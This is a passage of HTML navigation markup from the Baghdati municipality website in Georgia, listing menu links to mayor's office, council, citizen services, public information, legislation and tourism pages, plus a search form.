	<li id="menu-item-5084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5084 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/meriis-samsakhurebis-samushao-aghtserilobebi-2/">მერიის სამსახურების სამუშაო აღწერილობები</a></li>
	<li id="menu-item-4597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4597 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/meris-tsarmomadgenlebi-administratsiul-ertheulebshi/">მერის წარმომადგენლები</a></li>
	<li id="menu-item-4603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4603 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/munitsipalitetisthvis-daqvemdebarebuli-iuridiuli-pirebi/">მუნიციპალიტეტისთვის დაქვემდებარებული იურიდიული პირები</a></li>
	<li id="menu-item-4612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4612 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/meriis-sashtato-nuskha/">მერიის საშტატო ნუსხა</a></li>
	<li id="menu-item-4611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4611 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/struqturuli-khe/">სტრუქტურული ხე</a></li>
	<li id="menu-item-4614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4614 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/meriis-struqtura/">მერიის სტრუქტურა</a></li>
	<li id="menu-item-4905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4905 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/baghdatis-meris-angarishi/">მერის ანგარიში</a></li>
	<li id="menu-item-4618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4618 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sajaro-inphormatsiaze-pasukhismgebeli-piri/">საჯარო ინფორმაციაზე პასუხისმგებელი პირი</a></li>
</ul>
</li>
<li id="menu-item-4539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4539 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="#"><i  class='jeg_font_menu fa fa-bullhorn'></i>საკრებულო</a>
<ul class="sub-menu">
	<li id="menu-item-4619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4619 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-shesakheb/">საკრებულოს შესახებ</a></li>
	<li id="menu-item-4620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4620 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-thavmjdomare/">საკრებულოს თავმჯდომარე</a></li>
	<li id="menu-item-5050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5050 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-thavmjdomaris-moadgileebi/">საკრებულოს თავმჯდომარის მოადგილეები</a></li>
	<li id="menu-item-6184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6184 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/wp-content/uploads/2025/11/sakrebulos-tsevrebi-2025.pdf">საკრებულოს წევრები</a></li>
	<li id="menu-item-5016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5016 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-sashtato-nuskha/">საკრებულოს საშტატო ნუსხა</a></li>
	<li id="menu-item-4634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4634 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-aparati/">საკრებულოს აპარატი</a></li>
	<li id="menu-item-5624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5624 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-samushao-gegmebi/">საკრებულოს სამუშაო გეგმები</a></li>
	<li id="menu-item-5738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5738 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/angarishebi-gatseuli-mushaobis-shesakheb-2/">ანგარიშები გაწეული მუშაობის შესახებ</a></li>
	<li id="menu-item-4636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4636 bgnav" data-item-row="default" ><a href="#">საკრებულოს ინფორმაცია</a>
	<ul class="sub-menu">
		<li id="menu-item-6196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6196 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/wp-content/uploads/2025/11/sakrebulos-biuros-tsevrebis-sia.pdf">საკრებულოს ბიურო</a></li>
		<li id="menu-item-4638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4638 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-komisiebi/">საკრებულოს კომისიები</a></li>
		<li id="menu-item-4639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4639 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-phraqtsiebi/">საკრებულოს ფრაქციები</a></li>
		<li id="menu-item-4644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4644 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebuloshi-sheqmnili-droebithi-samushao-jguphebi/">საკრებულოში შექმნილი დროებითი სამუშაო ჯგუფები</a></li>
		<li id="menu-item-4645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4645 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/moqalaqetha-mighebis-sakrebulos-da-sakrebulos-komisiis-skhdomebis-ganrigi/">მოქალაქეთა მიღების, საკრებულოს და საკრებულოს კომისიის სხდომების განრიგი</a></li>
		<li id="menu-item-4648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4648 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-komunikatsiis-strategia/">საკრებულოს კომუნიკაციის სტრატეგია</a></li>
	</ul>
</li>
	<li id="menu-item-4651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4651 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/skhdomis-dghis-tsesrigi/">სხდომის დღის წესრიგი</a></li>
	<li id="menu-item-5745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5745 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-biuros-skhdomatha-oqmebi/">საკრებულოს ბიუროს სხდომათა ოქმები</a></li>
	<li id="menu-item-4652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4652 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-skhdomis-oqmebi/">საკრებულოს სხდომათა ოქმები</a></li>
	<li id="menu-item-5643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5643 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/2023-5/">საკრებულოს კომისიის სხდომის ოქმები</a></li>
	<li id="menu-item-4655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4655 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/baghdathis-meris-angarishi/">ბაღდათის მერის ანგარიში</a></li>
	<li id="menu-item-5422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5422 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-thavmjdomaris-angarishi/">საკრებულოს თავმჯდომარის ანგარიში</a></li>
	<li id="menu-item-4658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4658 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-sajaro-inphormatsiaze-pasukhismgebeli-piri/">საჯარო ინფორმაციაზე პასუხისმგებელი პირი</a></li>
</ul>
</li>
<li id="menu-item-4540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4540 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="#"><i  class='jeg_font_menu fa fa-user-circle-o'></i>მოქალაქეს</a>
<ul class="sub-menu">
	<li id="menu-item-4667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4667 bgnav" data-item-row="default" ><a href="#">ჩაერთე თვითმმართველობაში</a>
	<ul class="sub-menu">
		<li id="menu-item-4666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/moqalaqetha-mighebis-dgheebi/">მოქალაქეთა მიღების დღეები</a></li>
		<li id="menu-item-4668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4668 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/vakansiebi/">ვაკანსიები</a></li>
		<li id="menu-item-4671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4671 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/mrcheveltha-sabtcho/">მრჩეველთა საბჭო</a></li>
		<li id="menu-item-4683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4683 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/akhalgazrduli-sabtchos-tsevrobis-ganatskhadi/">ახალგაზრდული საბჭოს წევრობის განაცხადი</a></li>
		<li id="menu-item-4684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4684 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/tsinadadebebis-migheba-prioritetebis-dokumentis-momzadebisthvis/">წინადადებების მიღება პრიორიტეტების დოკუმენტის მომზადებისთვის</a></li>
		<li id="menu-item-4685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4685 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/munitsipalitetis-sakhelmdzghvanelo/">მუნიციპალიტეტის სახელმძღვანელო</a></li>
		<li id="menu-item-4978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4978 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/moqalaqetha-monatsileobis-phormebi/">მოქალაქეთა მონაწილეობის ფორმები</a></li>
		<li id="menu-item-4682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4682 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/ghonisdziebebi-sazogadoebrivi-tsnobierebisthvis/">ღონისძიებები საზოგადოების ცნობიერების ამაღლებისთვის</a></li>
	</ul>
</li>
	<li id="menu-item-5102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5102 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/stazhireba-konkursi/">სტაჟირება/კონკურსი</a></li>
	<li id="menu-item-4930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4930 bgnav" data-item-row="default" ><a target="_blank" href="https://baghdati.smsplatform.ge">SMS პლატფორმა</a></li>
	<li id="menu-item-4662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4662 bgnav" data-item-row="default" ><a href="#">პროგრამები</a>
	<ul class="sub-menu">
		<li id="menu-item-4697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4697 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/janmrthelobis-datsvis-programebi/">ჯანმრთელობის დაცვის პროგრამები</a></li>
		<li id="menu-item-4698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4698 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sotsialuri-datsvis-programebi/">სოციალური დაცვის პროგრამები</a></li>
		<li id="menu-item-4699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4699 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/bavshvtha-uphlebebis-datsva-da-mkhardatchera/">ბავშვთა და ქალთა უფლებების დაცვა და მხარდაჭერა</a></li>
		<li id="menu-item-4700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4700 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/akhalgazrduli-initsiativebis-mkhardatcheris-programa/">ახალგაზრდული ინიციატივების მხარდაჭერის პროგრამა</a></li>
	</ul>
</li>
	<li id="menu-item-4663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4663 bgnav" data-item-row="default" ><a href="#">განათლება</a>
	<ul class="sub-menu">
		<li id="menu-item-4706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4706 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/skolamdeli-saaghmrzdelo-datsesebulebebi/">სკოლამდელი სააღმრზდელო დაწესებულებები</a></li>
		<li id="menu-item-4707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4707 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/skolebi/">სკოლები</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4541 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="#"><i  class='jeg_font_menu fa fa-file-text-o'></i>საჯარო ინფო</a>
<ul class="sub-menu">
	<li id="menu-item-4708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4708 bgnav" data-item-row="default" ><a href="#">მერიის საჯარო ინფორმაცია</a>
	<ul class="sub-menu">
		<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/moithkhove-sajaro-inphormatsia-meriidan/">მოითხოვე საჯარო ინფორმაცია მერიიდან</a></li>
		<li id="menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4741 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sajaro-inphormatsiis-khelmisatsvdomoba/">საჯარო ინფორმაციის ხელმისაწვდომობა</a></li>
		<li id="menu-item-4742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4742 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/meriis-sajaro-inphormatsiis-reestri/">მერიის საჯარო ინფორმაციის რეესტრი</a></li>
		<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakadro-uzrunvelqhopha/">საკადრო უზრუნველყოფა</a></li>
		<li id="menu-item-4744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4744 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/memorandumi/">მემორანდუმი</a></li>
		<li id="menu-item-4745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4745 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/administratsiuli-kharjebi/">ადმინისტრაციული ხარჯები</a></li>
		<li id="menu-item-4746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4746 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/biujeti/">ბიუჯეტი</a></li>
		<li id="menu-item-4747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4747 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/qoneba/">ქონება</a></li>
		<li id="menu-item-4748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4748 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/konkursebi-samgzavro-gadaqhvanis-nebarthvis/">კონკურსები სამგზავრო გადაყვანის ნებართვის</a></li>
		<li id="menu-item-4731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4731 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/shesqhidvebis-reestri/">შესყიდვების რეესტრი</a></li>
		<li id="menu-item-4735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4735 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/auqtsioni/">ტენდერი</a></li>
		<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4734 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/auqtsioni-2/">აუქციონი</a></li>
		<li id="menu-item-5489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5489 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/saertho-krebis-skhdomis-oqmebi/">სოფლის მხარდაჭერის პროგრამის სხდომის ოქმები</a></li>
	</ul>
</li>
	<li id="menu-item-4709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4709 bgnav" data-item-row="default" ><a href="#">საკრებულოს საჯარო ინფორმაცია</a>
	<ul class="sub-menu">
		<li id="menu-item-4771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4771 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/moithkhove-sajaro-inphormatsia-sakrebulodan/">მოითხოვე საჯარო ინფორმაცია საკრებულოდან</a></li>
		<li id="menu-item-4773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4773 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/moqalaqetha-monatsileobis-phormebi/">მოქალაქეთა მონაწილეობის ფორმები</a></li>
		<li id="menu-item-4774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4774 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-sajaro-inphormatsiis-reestri/">საკრებულოს საჯარო ინფორმაციის რეესტრი</a></li>
		<li id="menu-item-4775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4775 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/petitsiis-reestri/">პეტიციის რეესტრი</a></li>
		<li id="menu-item-4776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4776 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/gasachivrebis-tsesi-da-phorma/">გასაჩივრების წესი და ფორმა</a></li>
		<li id="menu-item-4777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4777 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-biujeti/">ბიუჯეტი</a></li>
		<li id="menu-item-4778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4778 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-sakadro-uzrunvelqhopha/">საკრებულოს საკადრო უზრუნველყოფა</a></li>
		<li id="menu-item-4779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4779 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-memorandumi/">მემორანდუმი</a></li>
		<li id="menu-item-4780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4780 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-administratsiuli-kharjebi/">საკრებულოს ადმინისტრაციული ხარჯები</a></li>
		<li id="menu-item-4781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4781 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/genderuli-thanastsorobis-sabtcho/">გენდერული თანასწორობის საბჭო</a></li>
		<li id="menu-item-4784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4784 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/administratsiuli-sazghvrebis-shetsvlis-shesakheb/">ადმინისტრაციული საზღვრების შეცვლის შესახებ</a></li>
	</ul>
</li>
	<li id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/munitsipalitetis-strategiebi-da-samoqmedo-gegmebi/">მუნიციპალიტეტის სტრატეგიები და სამოქმედო გეგმები</a></li>
</ul>
</li>
<li id="menu-item-4542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4542 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="#"><i  class='jeg_font_menu fa fa-list-ul'></i>კანონმდებლობა</a>
<ul class="sub-menu">
	<li id="menu-item-4804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4804 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/kanonebi/">კანონები</a></li>
	<li id="menu-item-4805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4805 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/archevnebthan-dakavshirebuli-samarthlebrivi-aqtebi/">არჩევნებთან დაკავშირებული სამართლებრივი აქტები</a></li>
	<li id="menu-item-4806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4806 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/individualuri-samarthlebrivi-aqtebi/">ინდივიდუალური სამართლებრივი აქტები</a></li>
	<li id="menu-item-4807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4807 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sakrebulos-mighebuli-samarthlebrivi-aqtebi/">საკრებულოს მიღებული სამართლებრივი აქტები</a></li>
	<li id="menu-item-4808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4808 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sasamarthlo-gadatsqhvetilebebi/">სასამართლო გადაწყვეტილებები</a></li>
	<li id="menu-item-4809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4809 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sajaro-gankhilvis-oqmebi/">საჯარო განხილვის ოქმები</a></li>
	<li id="menu-item-4810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4810 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/administratsiuli-sachivris-phorma-da-gasachivrebis-tsesi/">ადმინისტრაციული საჩივრის ფორმა და გასაჩივრების წესი</a></li>
	<li id="menu-item-4811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4811 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/munitsipalitetis-saqmianobis-maregulirebeli-samarthlebrivi-aqtebi/">მუნიციპალიტეტის საქმიანობის მარეგულირებელი სამართლებრივი აქტები</a></li>
	<li id="menu-item-4812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4812 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/inphormatsia-meristhvis-undoblobis-gamotskhadebis-initsiativis-shesakheb/">ინფორმაცია მერისთვის უნდობლობის გამოცხადების ინიციატივის შესახებ</a></li>
</ul>
</li>
<li id="menu-item-4543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4543 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="#"><i  class='jeg_font_menu fa fa-check-circle-o'></i>სერვისები</a>
<ul class="sub-menu">
	<li id="menu-item-4835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4835 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/nebarthvebi/">ნებართვები</a></li>
	<li id="menu-item-4836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4836 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/onlain-nebarthvebi/">ონლაინ ნებართვები</a></li>
	<li id="menu-item-4837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4837 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/munitsipaluri-servisebi/">მუნიციპალური სერვისები</a></li>
	<li id="menu-item-4838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4838 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/komisiebi/">კომისიები</a></li>
	<li id="menu-item-4839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4839 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sasargeblo-inphormatsia/">სასარგებლო ინფორმაცია</a></li>
	<li id="menu-item-4909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4909 bgnav" data-item-row="default" ><a href="#">სხვა სერვისები</a>
	<ul class="sub-menu">
		<li id="menu-item-4841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4841 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sameditsino-datsesebulebebi-da-aphthiaqebi/">სამედიცინო დაწესებულებები და აფთიაქები</a></li>
		<li id="menu-item-4842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4842 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/bankebi-da-mikrosaphinanso-organizatsiebi/">ბანკები და მიკროსაფინანსო ორგანიზაციები</a></li>
		<li id="menu-item-4912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4912 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/satchiro-inphormatsia/">საჭირო ინფორმაცია</a></li>
		<li id="menu-item-4844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4844 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/onlain-gadakhdebi/">ონლაინ გადახდები</a></li>
	</ul>
</li>
	<li id="menu-item-4845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4845 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/mosakreblebi-da-saphasurebi/">მოსაკრებლები და საფასურები</a></li>
	<li id="menu-item-4846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4846 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/daaphiqsire-momkhdari-initsiativa/">დააფიქსირე მომხდარი/ინიციატივა</a></li>
</ul>
</li>
<li id="menu-item-4659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4659 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://www.baghdati.gov.ge/contact-us/"><i  class='jeg_font_menu fa fa-envelope-o'></i>კონტაქტი</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.baghdati.gov.ge/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="ძიება..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        შედეგები არ არის    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> ყველა შედეგის ნახვა    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="none"><li id="menu-item-4537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4537 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="#"><i  class='jeg_font_menu fa fa-home'></i>ბაღდათი</a>
<ul class="sub-menu">
	<li id="menu-item-4546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4546 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/istoria/">ბაღდათის შესახებ</a></li>
	<li id="menu-item-4551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4551 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/munitsipalitetis-simbolika/">მუნიციპალიტეტის სიმბოლიკა</a></li>
	<li id="menu-item-4557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4557 bgnav" data-item-row="default" ><a href="#">ეკონომიკური პროფილი</a>
	<ul class="sub-menu">
		<li id="menu-item-4558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4558 bgnav" data-item-row="default" ><a href="#">ბაღდათის ეკონომიკა</a>
		<ul class="sub-menu">
			<li id="menu-item-4563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4563 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/logistika/">ლოგისტიკა</a></li>
			<li id="menu-item-4569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4569 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/tsarmoeba/">წარმოება</a></li>
			<li id="menu-item-4570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4570 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/turizmi/">ტურიზმი</a>
			<ul class="sub-menu">
				<li id="menu-item-4890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4890 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/baghdathuri-voiazhi-2/">ბაღდათური ვოიაჟი</a></li>
				<li id="menu-item-4891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4891 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/turizmis-sakheobebi/">ტურიზმის სახეობები</a></li>
				<li id="menu-item-4892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/istoriuli-dzeglebi-da-ghirsshesanishnaobebi/">ისტორიული ძეგლები და ღირსშესანიშნაობები</a></li>
				<li id="menu-item-4893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4893 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/turistuli-lokatsiebi/">ტურისტული ლოკაციები</a></li>
